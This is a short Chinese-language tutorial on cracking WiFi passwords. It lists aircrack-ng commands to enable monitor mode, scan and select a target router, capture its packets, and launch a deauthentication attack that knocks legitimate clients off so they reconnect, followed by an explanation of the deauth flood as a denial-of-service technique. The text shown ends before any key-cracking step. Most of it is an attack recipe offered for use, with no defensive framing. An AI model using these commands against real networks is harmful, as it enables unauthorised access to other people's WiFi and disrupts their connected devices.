 WIFI 密码破解
1. 查看本机电脑无线网卡
iwconfig 或者 ifconfig
2. 激活网卡到monitor模式，得到监控模式下的设备名为wlan0mon
sudo airmon-ng start wlan0
3. 探测无线网络，选取破解路由器对象
sudo airodump-ng wlan0mon
4. 设定监控频道，抓取被选定路由器的数据包，始终运行
sudo airodump-ng --ivs -w linuxcpp -c 6 wlan0mon
捕获的包存入linuxcp-0x.ivs 文件。x为序号
5. 新开终端，发起Deauth攻击，迫使客户端重新链接路由器
sudo aireplay-ng -0 1 -a 路由器MAC -h 合法链接客户端MAC wlan0mon
De-Authentication DoS 去验证洪水攻击，国际上称之为De-authentication Flood Attack，全称即去身份验证洪水攻击或去验证
阻断洪水攻击，通常被简称为Deauth攻击，是无线网络拒绝服务攻击的一种形式，它旨在通过欺骗从AP到客户端单播地址的
去身份验证帧来将客户端转为未关联的/未认证的状态。